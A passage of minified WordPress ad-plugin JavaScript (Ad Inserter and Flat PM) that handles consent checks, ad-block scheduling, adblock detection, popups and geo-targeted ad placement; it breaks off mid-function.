  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.12",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new 